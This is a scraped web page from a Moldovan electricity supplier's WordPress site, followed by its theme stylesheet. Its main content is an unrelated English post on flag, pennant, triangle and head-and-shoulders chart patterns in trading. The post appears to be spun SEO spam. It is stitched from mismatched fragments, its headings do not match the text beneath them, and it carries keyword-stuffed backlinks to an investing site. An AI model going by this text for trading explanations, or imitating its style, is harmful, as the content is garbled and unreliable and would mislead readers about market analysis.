                        Faceți clic pe butonul "Vreau să devin client" și completați câmpurile goale, astfel încât să putem lua în considerare cererea dvs.3                    </div>
                    <a href="https://furnizare-energie.md/vreau-sa-fiu-client/" class="shr pull-left">Vreau să devin client</a>
                    <div class="hd_conts">
                        <div class="ft_zag">Contacte</div>
                       <ul class="conts_ul_hd">
							<li><a href="tel:+37322022603"><i class="fa fa-volume-control-phone" aria-hidden="true"></i> +(373) 22 022 603</a></li>
							<li><a href="tel:+37322022604"><i class="fa fa-fax" aria-hidden="true"></i> +(373) 22 022 604</a></li>
							<li><a href="mailto:office@furnizare-energie.md"><i class="fa fa-envelope" aria-hidden="true"></i> office@furnizare-energie.md</a></li>
							<li><a href="mailto:petitie@furnizare-energie.md"><i class="fa fa-envelope" aria-hidden="true"></i> petitie@furnizare-energie.md</a></li>
                            <li><i class="fa fa-map-marker" aria-hidden="true"></i>MD-2059<br> mun. Chisinău,<br> str. Petricani 88/1, of.1</li>
                        </ul>
                    </div>
                </div>
			</div>
        </div>
    </nav><!-- #site-navigation -->
    
    <div class="site-header-right hidden-xs hidden-sm">
        <a href="https://furnizare-energie.md/vreau-sa-fiu-client/" class="shr pull-left">Vreau să devin client</a>
        <div class="shr_lang pull-left">
			        	<span>ro <i class="fa fa-angle-down" aria-hidden="true"></i></span>
            <div class="lang_win">
            	<a href="https://furnizare-energie.md/forex-trading/flag-pattern-understand-flag-chart-pattern" class="act">RO</a>
            	<!--a href="https://furnizare-energie.md/ru/forex-trading/flag-pattern-understand-flag-chart-pattern" >RU</a>
            	<a href="https://furnizare-energie.md/en/forex-trading/flag-pattern-understand-flag-chart-pattern" >EN</a-->
                
            </div>
        </div>
    	<div class="clearboth"></div>
    </div>
    <div class="clearboth"></div>
    
</div>    
</header><!-- #masthead -->


<div id="content" class="site-content site-container content-has-sidebar ">
	<div id="primary" class="content-areae">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-748" class="post-748 post type-post status-publish format-standard hentry category-forex-trading">
    
	<header class="entry-header">
		<h1 class="entry-title">Flag Pattern: Understand Flag Chart Pattern</h1>	</header><!-- .entry-header -->
    
    
	<div class="entry-content news_cont">
		<span class="pull-left img-left"></span>
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Contents</p>
<ul class="toc_list">
<li><a href="#toc-0">BEARISH FLAG</a></li>
<li><a href="#toc-1">Flag and Pennant Chart Patterns</a></li>
<li><a href="#toc-2">Gold closes in on 6-mth high, markets look to smaller Fed rate hikes</a></li>
<li><a href="#toc-3">Flag Pattern Definition &#038; Meaning</a></li>
<li><a href="#toc-4">Bullish Classic Chart Patterns</a></li>
</ul>
</div>
<p>That is why the pennant is referred to as a symmetrical triangle. A bearish pennant pattern forms after a sharp decline in stock prices. Bearish Pennant is also almost identical or similar to a symmetrical <a href="https://1investing.in/advantage-dictionary-definition/">competitive advantage examples</a> triangle. Because the pennant often happens at the mid point of a trend, we traders use to double the price span from the bottom to the highest point of the pennant for the initial profit target.</p>
<p>Th e easiest way to find a flag or pennant is to begin with the flag pole. Image below illustrates.Pennants remind me of those pointed streamers that line roped-off areas at festivals. They are the same as flags except that the trend lines bounding the pattern converge. SYMMETRICAL TRIANGLE Clearest Symmetrical Triangle formation you will ever see. Symmetrical Triangle is a Bilateral Pattern, i.e. can go either way. Therefore, Technical Analysis needs to be supplemented by Fundamentals to assess more likely outcome.</p>
<p>When the price goes above the trend line and closes above it, it can be treated as a signal to enter the trade. But what exactly is a pennant pattern, how is it used in your trading and are there any specific risks involved while you use it? Well, <a href="https://1investing.in/">https://1investing.in/</a> we will get answers to these queries in this detailed review here. In a rising market, it indicates that despite a strong rally, underlying security refuses to drop as bulls are not waiting for better prices and are buying every chance they get.</p>
<ul>
<li>Therefore, a level of around INR 835 should be watched carefully (CMP INR 814.5).</li>
<li>The pattern comprises of at least two tops and at least two bottoms, with the second top being below the first top and the second bottom essentially at the same level as the first bottom.</li>
<li>Bearish Pennant is also almost identical or similar to a symmetrical triangle.</li>
<li>Let’s say Company ABC was hit by a financial crisis due to the mishandling of debts.</li>
<li>In these sideways movements, markets experience a strong positive sentiment that will eventually lead to an uptrend.</li>
<li>Each low is above its preceding low, suggesting that the buyers are aggressively bidding up the price.</li>
</ul>
<p>Volume should then flatten out during the second part of the pattern, suggesting that there is an equilibrium between buyers and sellers. Finally, volume must increase during the third part of the pattern when price is declining. The rise in volume during the third part along with falling price suggests that selling interest is picking up. Finally, the breakdown must preferably be accompanied by a noticeable pickup in volume. The break, meanwhile, must preferably be accompanied by an increase in volume.</p>
<h2 id="toc-0">BEARISH FLAG</h2>
<p>A triple bottom is a bullish reversal pattern that appears after a decline in price. While the double bottom pattern has two bottoms and one intervening high, a triple bottom pattern has three bottoms and two intervening highs. The first bottom should be the lowest trough reached during the current leg of the down move, while the second and the third bottoms should essentially be at the same level as the first bottom . Meanwhile, the rally from the low of the third bottom should be accompanied by higher volume as compared to that seen during the rally from the prior two bottoms. A double bottom is a bullish reversal pattern that appears after a decline in price.</p>
<p>Enter the trade when the candlestick has closed above the pennant’s upper trend line. This pattern is hard to spot as the size of the triangular pennant is relatively tiny compared to the size of the entire uptrend. Before we discuss the Bullish pennant pattern, we must have a prior understanding of the Bearish pennant pattern. In the above daily chart of VOLTAS, the rounding bottom was formed and stock rose and was multiplied from there. Indicators are pre-defined calculations which help in forecasting the future. The careful use of indicators can add a confirmation to your analysis and help in making informed trading decisions.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://1investing.in/wp-content/uploads/2021/12/forex_featured011-300x200.jpg" width="300px" alt="bullish pennant flag"/></p>
<p>Notice the three identical bottoms, and notice the two intervening lows that are ascending rather than horizontal. This is fine give that the second peak is only slightly above the first peak. Also notice how volume contracted during the first two bottoms but then expanded sharply during the advance from the third bottom.</p>
<h2 id="toc-1">Flag and Pennant Chart Patterns</h2>
<p>Once the recovery begins from the low of the head, a chartist can draw an extended neckline connecting the low of the left shoulder and the low of the head. The recovery from the low of the head fails to break the previous peak before heading south again. The pattern is complete and a reversal is indicated once price breaks below the neckline connecting the low of the left shoulder and the low of the head. The neckline could be upward sloping, horizontal, or downward sloping. Based on experience, an upward sloping or horizontal neckline is preferred over a downward sloping neckline.</p>
<p>Again, this is fine given that the discrepancy is only minor. Always keep in mind that when looking out for price patterns, don’t always expect text-book type pattern to appear on the chart. Technical analysis is more of an art rather than science, and as such some form of leeway should be made.</p>
<h2 id="toc-2">Gold closes in on 6-mth high, markets look to smaller Fed rate hikes</h2>
<p>A Head  and Shoulder (H&#038;S) top is one of the most commonly talked about price patterns in technical analysis. It is one of the most reliable and easy to spot patterns of all. A H&#038;S top is a bearish reversal pattern that appears after a rally in price. The first peak is called the left shoulder, the second peak is called the head, and the third peak is called the right shoulder. Once this peak is made, price usually retraces part of the advance before bottoming out. Price then advances from the low of the left shoulder, makes a new high, and then heads lower and back near the low of the left shoulder.</p>
<p>As soon as the stock would surpass this level the breakout would materialize and the rally which was on pause for the last one month would start. Flags and Pennants are short-term continuation patterns that mark a minor consolidation before the previous trend resumes. These patterns are usually preceded by a sharp advance or decline with heavy volume, and mark a mid- point of the move. Notice in chart above how demand is coming in at lower and lower levels, while supply is coming in at a fixed level.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://1investing.in/wp-content/uploads/2019/04/what-is-an-adu_1.png" width="308px" alt="bullish pennant flag"/></p>
<p>Notice in the chart above the marked pickup in volume during the breakout of the neckline. Keep in mind that volume is more important in case of an inverse H&#038;S pattern than it is in case of a bearish H&#038;S pattern. As a rule, volume during upward breakout is more important than volume during downward breakout. This is because price could drop just because of a lack of buyers.</p>
<p>This pattern is formed during a steep, almost vertical, downtrend. After that sharp drop in price, some sellers close their positions while other sellers decide to join the trend, making the price consolidate for a bit. As soon as enough sellers jump in, the price breaks below the bottom of the pennant and continues to move down. This pattern exhibits a continuation of upward price movement. The price of the asset keeps on increasing, thus forming a bullish flagpole. It occurs when markets are making an extensive move on the higher side; subsequently, price movement halts and consolidates when support and resistance trend lines converge.</p>
<p>This may be construed as a warning that the selling is ebbing. If the subsequent rally lifts the price to decisively break the upper line, it can be construed as a trend reversal. A Bearish pennant is the exact opposite of a Bullish pennant. They are continuation patterns that mark a pause in the movement of a price halfway through a strong downtrend offering an opportunity to go short.</p>
<h2 id="toc-3">Flag Pattern Definition &#038; Meaning</h2>
<p>As per this pattern, the respective asset will exhibit a substantial movement in its price after the consolidation period is over. The duration of the Flag or Pennant pattern will ideally be 1 to 4 weeks . The volume is usually very high during the Flagpole and should be low during the consolidation. When the breakout/breakdown of the Flag or Pennant occurs on high volume, it is again a strong signal indicating that the movement in the direction of the original trend will continue. Flag and Pennant Patterns are consolidation patterns that occur after a sharp advance or decline.</p>
<p>What this means is often the peaks or troughs will overshoot or undershoot the trendlines before reversing. As such, always keep some leeway when drawing trendlines in case of broadening patterns. Some traders use the Relative Strength Index levels with pennant patterns to make an accurate stock market prediction about the future price movements. They watch RSI moderate in the consolidation phase and take positions when the RSI shows oversold territory and signals towards a potential rise in prices.</p>
<p>This pattern starts  with the pole, which represents a continuing previous trend. After this comes the sideways movement in which the price of an asset is in the consolidation phase or between resistance and support trendlines. These short positions can be held until the price approaches the lower trendline or shows some signs of bottoming. Similarly, a long position can be initiated when price touches the lower line on any subsequent decline and then reverses to the upside. These long positions can be held until the price approaches the upper trendline or shows some signs of topping.</p>
<div class="mads-block"></div>			</div><!-- .entry-content -->
    
</article><!-- #post-## -->

								<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://furnizare-energie.md/fara-categorie/nearby-intelligence-is-much-more-trustworthy-passer-du-coca-light-when-compared-with-federal-government-tidings/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Nearby Intelligence Is much more Trustworthy passer du coca light When compared with Federal government Tidings</a></div><div class="nav-next"><a href="https://furnizare-energie.md/fara-categorie/finest-forty-nick-our-fathers-farm-regarding-m-recipe-recipke/" rel="next">Finest forty Nick our fathers farm Regarding m Recipe Recipke&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
				
		
		</main><!-- #main -->
	</div><!-- #primary -->
<!-- wmm d --></div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="site-container">
        <div class="row">
        	<div class="col-sm-3">
            	            <a href="https://furnizare-energie.md/" class="site-logo-img" title="Furnizare Energie"><img src="https://furnizare-energie.md/wp-content/uploads/2019/08/Ресурс-26@8x.png" alt="Furnizare Energie" /></a>
                		<div class="ft_txt">
                	<br>Vă asigurăm servicii de furnizare a energiei electrice alternative în condiții transparente și obiective. Compania noastră se ambiționează să devină un jucător important pe piața energetică a Republicii Moldova. <br><br>
Alegeți o alternativa benefică și profesionistă, alegeți Furnizare Energie pentru casa și afacerea Dumneavoastră!<br>                </div>
                <div class="ft_socs">
                	<!--<a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-odnoklassniki" aria-hidden="true"></i></a>
                	<a href="#"><i class="fa fa-google-plus-official" aria-hidden="true"></i></a>-->
                </div>
            </div>
        	<div class="col-sm-5 ft_menu">
                <div class="row">
                    <div class="col-sm-5">
                        <div class="ft_zag">Meniu</div>
                        <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52"><a href="https://furnizare-energie.md/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://furnizare-energie.md/noutati/">Noutăți</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://furnizare-energie.md/solicitare-online/">Solicitare online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://furnizare-energie.md/legislatii/">Legislație</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://furnizare-energie.md/modele-de-acte/">Modele de acte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://furnizare-energie.md/contacte/">Contacte</a></li>
</ul></div>                    </div>
                    <div class="col-sm-7">
                        <div class="ft_zag">Contacte</div>
                        <ul>
							<li><a href="tel:+37322022603"><i class="fa fa-volume-control-phone" aria-hidden="true"></i> +(373) 22 022 603</a></li>
							<li><a href="tel:+37322022604"><i class="fa fa-fax" aria-hidden="true"></i> +(373) 22 022 604</a></li>
							<li><a href="mailto:office@furnizare-energie.md"><i class="fa fa-envelope" aria-hidden="true"></i> office@furnizare-energie.md</a></li>
                            <li><i class="fa fa-map-marker" aria-hidden="true"></i>MD-2024 mun. Chișinău,<br> str. Aerodromului, 23/2 </li>
                        </ul>
                    </div>
                </div>
            </div>
        	<div class="col-sm-4">
				<div class="ft_zag">Unde ne aflăm</div>                <iframesrc="https://www.google.com/maps/place/Strada+Aerodromului+23,+Chi%C8%99in%C4%83u,+Moldova/@47.0372183,28.8571763,18z/data=!4m5!3m4!1s0x40c97c5091306e79:0x29d2b2ae7c3ecc55!8m2!3d47.0371415!4d28.8568222" width="100%" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
            </div>
        </div>            
    </div>
</footer> <!-- .site-footer -->
<div class="ft_bottom text-center">
	Copyright - 2026 created by <a href="#">Tagme</a>
</div>
</div>  <!-- #page -->
<noindex>
<div id="bd"></div>
<div class="user_form center" id="us_frm21">
	<i class="fa fa-close" aria-hidden="true"></i>
	<div id="embed_container"></div>
</div>
</noindex>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/topshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/furnizare-energie.md\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/navigation.js?ver=1.3.201768779281" id="topshop-navigation-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/jquery.spincrement.min.js?ver=1.3.201768779281" id="topshop-spincrement-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.3.201768779281" id="topshop-caroufredSel-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/viewport.jquery.js?ver=1.3.201768779281" id="topshop-viewport-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/waypoints.min.js?ver=1.3.201768779281" id="topshop-waypoints-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/waypoints-sticky.min.js?ver=1.3.201768779281" id="topshop-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/custom.js?ver=1.3.201768779281" id="topshop-customjs-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/skip-link-focus-fix.js?ver=1.3.201768779281" id="topshop-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.maskedinput/1.4.1/jquery.maskedinput.min.js"></script>
<script type="text/javascript">jQuery(function(i){i.mask.definitions["~"]="[+-]",i("input[type=tel]").mask("+373 99 99-99-99")});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://furnizare-energie.md/wp-content/themes/topshop/style.css?ver=1.3.201768779281
body_size: 11664
content:
/*
Theme Name: TopShop
Theme URI: https://kairaweb.com/theme/topshop/
Author: Kaira
Author URI: https://kairaweb.com/
Description: TopShop is the perfect theme for all users from the beginner to the developer. Being a quick and simple to setup responsive multipurpose WordPress theme, TopShop is very flexible and can be used for any website from a simple blog displaying your personal portfolio, to a corporate business website for your agency, online community, restaurant or real estate purposes, to selling products for your fully functional online eCommerce store. Simply turn TopShop into an online shop by installing the WooCommerce plugin and start selling online in no time at all. TopShop features a simple, clean, minimal and elegant style design which will work perfectly for almost any kind of store. TopShop integrates seamlessly with top popular free plugins such as WooCommerce, for an online eCommerce store, SiteOrigin's drag and drop Page Builder, along with our multiple page templates, for building any type of page layout needed, and lots more. Go on... Give it a try!
Version: 1.3.20
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: topshop
Tags: two-columns, three-columns, four-columns, left-sidebar, right-sidebar, grid-layout, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-image-header, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, e-commerce, entertainment

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 topshop is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
	8.1 TopShop Univeral Styling
	8.2 TopShop Content Layout Styling
	8.3 TopShop Theme Styling
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	box-sizing: border-box; /* Apply a natural box layout model to the document; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}
*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #4F4F4F;
    font-family:'Lato';
    font-size: 14px;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

b,
strong {
    font-weight: bold;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img,
video{
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

figure {
    margin: 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

th {
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    font-weight: 300;
    line-height: 1.0em;
    word-wrap: break-word;
    color: #5E5E5E;
    margin-top: 0;
}

h1 {
    font-size: 32px;
    margin-bottom: .55em;
}

h2 {
    font-size: 28px;
    margin-bottom: .65em;
}

h3 {
    font-size: 22px;
    margin-bottom: .8em;
}

h4 {
    font-size: 20px;
    margin-bottom: 1.1em;
}

h5 {
    font-size: 16px;
    margin-bottom: 1.3em;
}

h6 {
    font-size: 14px;
    margin-bottom: 1.4em;
}

.entry-content code {
    display: block;
    background: #f7f7f7;
    border: 1px solid #D8D8D8;
    padding: 10px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
    margin: 5px 0;
    overflow-x: auto;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid rgba(0, 0, 0, 0.14);
	border-radius: 3px;
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	padding: 10px 25px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
input[type="date"],
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	width:100%;
	padding:10px;
	font-weight:400;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
	max-height:90px;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	text-decoration: none;
}

a:visited {
	
}

a:hover,
a:focus,
a:active {
	
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08);
}

.main-navigation.header-stick.stuck {
	background-color: #FFF;
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.015);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 58px;
	z-index: 99999;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation ul.nav-menu {
    
}

.main-navigation li {
	position: relative;
	display: block;
	float: left;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	color:rgba(255,255,255,.5);
	padding: 19px 0 20px;
	margin:0 15px;
	font-size: 16px;
	font-weight:600;
	white-space: nowrap;
	text-align: center;
	border-bottom:5px solid transparent;
    
    -webkit-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
     -moz-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
      -ms-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
       -o-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
          transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
}
.main-navigation a:hover {
    color: #FFF;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    background-color: rgba(255, 255, 255, 0.95);
	float: left;
	position: absolute;
	top: 58px;
	left: -999em;
	z-index: 99999;
	display: none;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
	display: none;
}

.main-navigation ul ul a {
	width: 200px;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.03);
	white-space: nowrap;
	text-align: left;
	width: auto;
	padding: 15px 32px 15px 20px;
	min-width: 190px;
    color: #626262;
}

.main-navigation ul ul li {
	width: 100%;
}

.main-navigation li:hover > a {
}

.main-navigation ul ul :hover > a {
}

.main-navigation ul ul a:hover {
}

.main-navigation ul li:hover > ul {
	left: auto;
	display: block;
}

.main-navigation ul ul li:hover > ul {
	left: 100%;
	display: block;
}

.main-navigation li.current-menu-item > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-parent > a,
.main-navigation li.current_page_parent > a,
.main-navigation li.current-menu-ancestor > a,
.main-navigation li.current_page_ancestor > a {
    color: #FFF;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
}

.header-menu-button,
.main-menu-close {
    display: none;
}
.menu-dropdown-btn {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.1);
    color: #838383;
    margin: 0;
    padding: 10px 14px;
    /* box-shadow: -1px 0 0 rgba(0, 0, 0, 0.08); */
    height: 35px;
    line-height: 15px;
    text-align: center;
    font-size: 14px;
    z-index: 9;
    cursor: pointer;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
